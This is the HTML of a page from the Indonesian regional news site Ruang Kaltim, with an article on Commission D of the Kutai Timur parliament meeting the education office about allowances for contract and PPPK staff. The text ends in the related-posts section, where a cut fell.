	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/">Mei 9, 2023</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:68.768%"><img fetchpriority="high" width="698" height="480" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?resize=698%2C480&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim 1"></div><p class="wp-caption-text">Ketua Komisi D DPRD Kutim, Yan.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">3</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fyan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Yan%20Beber%20Pertemuan%20Komisi%20D%20dengan%20Disdikbud%20Kutim%0Ahttps%3A%2F%2Fruangkaltim.com%2Fyan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" class="alignnone size-full wp-image-2496" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/BANNER-DPRD.jpg?resize=1600%2C320" alt="BANNER DPRD" width="1600" height="320" title="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim 2" srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/BANNER-DPRD.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/BANNER-DPRD.jpg?resize=768%2C154&amp;ssl=1 768w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/BANNER-DPRD.jpg?resize=1536%2C307&amp;ssl=1 1536w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" /></p>
<p><strong>RUANGKALTIM.COM, KUTIM</strong> – Meski kenaikan tambahan penghasilan pegawai (TPP) terhadap tenaga kerja kontrak daerah (TK2D) dan pegawai pemerintah dengan perjanjian (PPPK) di Kutai Timur (Kutim) telah terjamin dalam APBD Perubahan mendatang.</p>
<p>Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi perangkat daerah (OPD) terkait, salah satunya Dinas Pendidikan dan Kebudayaan (Disdikbud) Kutim.</p>
<p>Pertemuan itu memberikan informasi yang diharapkan pihak legislatif. Mengingat nasib para pegawai itu memang menjadi salah satu yang diperjuangkan. Hal itu disampaikan Ketua Komisi D DPRD Kutim Yan. Politikus Gerindra itu mengatakan pemerintah sudah memiliki solusi terkait insentif PPPK dan nasib TK2D.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2578_0_6968e4f7f34da   " data-unique="jnews_module_2578_0_6968e4f7f34da">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2578_0_6968e4f7f34da = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2578,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>“Sehingga apa yang menjadi perjuangan para pegawai tersebut telah berbuah manis,” ucapnya.</p>
<p>Mengingat kebijakan Kementerian Aparatur Negara dan Reformasi dan Birokrasi (Menpan-RB), akan meniadakan tenaga honorer pada 23 November 2023 mendatang. Kendati demikian, ada diketahuinya ada evaluasi oleh Kemenpan-RB terkait kebijakan itu.</p>
<p>“Kemungkinan masih diperpanjang dan masih diberi waktu. Sampai seluruh TK2D diakomodasi dalam PPPK,” terangnya.</p>
<p>Apabila informasi itu benar adanya, maka pegawai honorer dan TK2D tinggal menunggu formasi penerimaan PPPK di kabupaten ini. Apalagi sekarang tidak dibolehkan lagi mengangkat sementara TK2D baru.</p>
<p>“Sampai yang ada sekarang benar-benar sudah terakomodasi. Memang harus seperti itu, demi kesejahteraan,” pungkasnya. (adv/rk)</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2578_1_6968e4f803703   " data-unique="jnews_module_2578_1_6968e4f803703">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM - Keseriusan Pemerintah Kabupaten Kutai Timur dalam memenuhi minimnya Taman Pemakaman Umum (TPU), telah diimplementasikan tahun ini. Dengan konsep yang jauh dari anggapan menyeramkan, TPU modern...</p>
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar 